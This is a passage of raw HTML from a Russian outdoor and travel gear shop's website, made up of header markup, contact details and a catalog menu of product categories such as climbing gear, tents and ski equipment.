							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fstati%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fstati%2F" data-param-form_id="city_chooser">
						<span>Краснодар</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:verticalmir@mail.ru" target="_blank">verticalmir@mail.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Краснодар, ул. Северная, 433                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<a href="/"><img src="/upload/CMax/cfe/d8ti6agspwxc7b28znxkgcjopr15zajo/logotype.png" alt="Вертикаль - товары для путешествий и экстрима" title="Вертикаль - товары для путешествий и экстрима" data-src="" /></a>							</div>
						</div>
													<div class="header__top-item">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fstati%2F" data-param-form_id="city_chooser">
						<span>Краснодар</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/stati/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fstati%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                        <!--noindex-->
			<a class="basket-link compare    " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count js-count">0</span></span>
	</a>
	<!--/noindex-->
                                            </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
														<td class="menu-item dropdown wide_menu catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
																<span class="tail"></span>
								<div class="dropdown-menu   BRANDS" >
																		<div class="customScrollbar scrollblock">
										
										<ul class="menu-wrapper menu-type-2">
																							
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/skalno-ledovoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/ef9/y7hmtp2o0tz3kc191re1n28uxqsrla1c/80_80_1/skalno_ledovoe_snaryazhenie.jpg" alt="Скально-ледовое снаряжение" title="Скально-ледовое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/skalno-ledovoe-snaryazhenie/" title="Скально-ледовое снаряжение"><span class="name option-font-bold">Скально-ледовое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/efe/ezmzq3yjrfc6ex4i383pb5e0td3jn3zx/80_80_1/snaryazhenie_dlya_promyshlennogo_alpinizma.jpg" alt="Снаряжение для промышленного альпинизма" title="Снаряжение для промышленного альпинизма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-promyshlennogo-alpinizma/" title="Снаряжение для промышленного альпинизма"><span class="name option-font-bold">Снаряжение для промышленного альпинизма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/odezhda-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4df/yu9x24u37l3dp5sl4k28f8xguxh0m5kk/80_80_1/odezhda_dlya_turizma.jpg" alt="Одежда для туризма" title="Одежда для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/odezhda-dlya-turizma/" title="Одежда для туризма"><span class="name option-font-bold">Одежда для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/pitanie-sublimirovannoe/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/43c/tuq4xai9rmd83zighhdm43qc1b780uxo/80_80_1/pitanie_sublimirovannoe.jpeg" alt="Питание сублимированное" title="Питание сублимированное" />
																																			</a>
																</div>
																																											<a href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное"><span class="name option-font-bold">Питание сублимированное</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/obuv-turisticheskaya/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/098/hctm9a41qkjutqo9epmhtelene6zc3uh/80_80_1/obuv_turisticheskaya.jpg" alt="Обувь туристическая" title="Обувь туристическая" />
																																			</a>
																</div>
																																											<a href="/catalog/obuv-turisticheskaya/" title="Обувь туристическая"><span class="name option-font-bold">Обувь туристическая</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/botinki-alpinistskie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/433/matdszpjttpn531ai4odwy8q9xq83rrc/80_80_1/botinki_alpinistskie.jpg" alt="Ботинки альпинистские" title="Ботинки альпинистские" />
																																			</a>
																</div>
																																											<a href="/catalog/botinki-alpinistskie/" title="Ботинки альпинистские"><span class="name option-font-bold">Ботинки альпинистские</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/ryukzaki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a78/ml5m18ykf9p92n4sme4pru3qaid6cgkq/80_80_1/ryukzaki.png" alt="Рюкзаки" title="Рюкзаки" />
																																			</a>
																</div>
																																											<a href="/catalog/ryukzaki/" title="Рюкзаки"><span class="name option-font-bold">Рюкзаки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/palatki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82d/52oy36nv9z4z40jcp7p48vot5y459i6r/80_80_1/palatki.jpg" alt="Палатки" title="Палатки" />
																																			</a>
																</div>
																																											<a href="/catalog/palatki/" title="Палатки"><span class="name option-font-bold">Палатки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/spalnye-meshki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/bc4/ey8grvsun3s659qpswmfo60b4w0mt537/80_80_1/spalnye_meshki.jpg" alt="Спальные мешки" title="Спальные мешки" />
																																			</a>
																</div>
																																											<a href="/catalog/spalnye-meshki/" title="Спальные мешки"><span class="name option-font-bold">Спальные мешки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gazovoe-oborudovanie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/16f/9rryeum68or8o7fh28jp1xpx0cji2w6m/80_80_1/gazovoe_oborudovanie.jpg" alt="Газовое оборудование" title="Газовое оборудование" />
																																			</a>
																</div>
																																											<a href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование"><span class="name option-font-bold">Газовое оборудование</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/bivachnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/607/9ntb9othlrgqcq0g09ug7hsvd0fxo2zv/80_80_1/bivachnoe_snaryazhenie.jpg" alt="Бивачное снаряжение" title="Бивачное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение"><span class="name option-font-bold">Бивачное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/sup_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/cdc/14ktb647a1r4xfesw9bxqjui493ge63j/80_80_1/sup.jpg" alt="SUP" title="SUP" />
																																			</a>
																</div>
																																											<a href="/catalog/sup_1/" title="SUP"><span class="name option-font-bold">SUP</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/fonari/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b41/f6ewm1jp2a95h54mginvezhm691ggbj2/80_80_1/fonari.jpg" alt="Фонари" title="Фонари" />
																																			</a>
																</div>
																																											<a href="/catalog/fonari/" title="Фонари"><span class="name option-font-bold">Фонари</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trekkingovye-palki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/687/4e7ioc8rdp08fxez86c8esc5y4v4ab4e/80_80_1/trekkingovye_palki.jpg" alt="Треккинговые палки" title="Треккинговые палки" />
																																			</a>
																</div>
																																											<a href="/catalog/trekkingovye-palki/" title="Треккинговые палки"><span class="name option-font-bold">Треккинговые палки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posuda-kotly/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/dndz31jyjizud08hy5yw6kogw7apkvbw/80_80_1/posuda_kotly.jpg" alt="Посуда, котлы" title="Посуда, котлы" />
																																			</a>
																</div>
																																											<a href="/catalog/posuda-kotly/" title="Посуда, котлы"><span class="name option-font-bold">Посуда, котлы</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/aksessuary-dlya-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/7bd/5jwongubwfmt61othsy0dyqcvvwugnbc/80_80_1/aksessuary_dlya_turizma.jpg" alt="Аксессуары для туризма" title="Аксессуары для туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма"><span class="name option-font-bold">Аксессуары для туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/865/dyugjc4kml7pz3ivg9vdl2f4wxi66xut/80_80_1/snaryazhenie_dlya_sportivnogo_turizma.png" alt="Снаряжение для спортивного туризма" title="Снаряжение для спортивного туризма" />
																																			</a>
																</div>
																																											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма"><span class="name option-font-bold">Снаряжение для спортивного туризма</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/tovary-dlya-otdykha/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/133/ym5791o9ve88pq276jsppdhkoyvldjmq/80_80_1/tovary_dlya_otdykha.jpg" alt="Товары для отдыха" title="Товары для отдыха" />
																																			</a>
																</div>
																																											<a href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха"><span class="name option-font-bold">Товары для отдыха</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/elektronnye-sertifikaty/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/861/ze1obzit5r8dlb9xvot5cc3h8ckbbhul/80_80_1/elektronnye_sertifikaty.jpg" alt="Электронные сертификаты" title="Электронные сертификаты" />
																																			</a>
																</div>
																																											<a href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты"><span class="name option-font-bold">Электронные сертификаты</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/db0/8lt6l2r6bohdjbyldmme4m0ww6vqd13g/80_80_1/gornolyzhnoe_snaryazhenie.jpg" alt="Горнолыжное снаряжение" title="Горнолыжное снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение"><span class="name option-font-bold">Горнолыжное снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/snoubordicheskoe-snaryazhenie/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/086/lfx12aiofw214k31e8y8551b8ftzt7kj/80_80_1/snoubordicheskoe_snaryazhenie.jpg" alt="Сноубордическое снаряжение" title="Сноубордическое снаряжение" />
																																			</a>
																</div>
																																											<a href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение"><span class="name option-font-bold">Сноубордическое снаряжение</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/gornolyzhnaya-odezhda/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/143/lz7avk2awyq5i4j5neihczt59m8j8w24/80_80_1/gornolyzhnaya_odezhda.jpg" alt="Горнолыжная одежда" title="Горнолыжная одежда" />
																																			</a>
																</div>
																																											<a href="/catalog/gornolyzhnaya-odezhda/" title="Горнолыжная одежда"><span class="name option-font-bold">Горнолыжная одежда</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/termobelye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/676/d88lt3kc7dqy2w8rkj0zwb1e03vrhv54/80_80_1/termobelye.png" alt="Термобельё" title="Термобельё" />
																																			</a>
																</div>
																																											<a href="/catalog/termobelye/" title="Термобельё"><span class="name option-font-bold">Термобельё</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/noski/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/4b7/fwo8t2z1slmspxpkrhyijsk6kxb5gxtq/80_80_1/noski.jpg" alt="Носки" title="Носки" />
																																			</a>
																</div>
																																											<a href="/catalog/noski/" title="Носки"><span class="name option-font-bold">Носки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/maski-i-ochki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/027/rqn8lrb6bq7xtejs6c0au681tcd9jmc8/80_80_1/maski_i_ochki.jpg" alt="Маски и очки" title="Маски и очки" />
																																			</a>
																</div>
																																											<a href="/catalog/maski-i-ochki/" title="Маски и очки"><span class="name option-font-bold">Маски и очки</span></a>
													</li>
												
																										<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/likvidatsiya-tovara/" class="noborder colored_theme_svg">
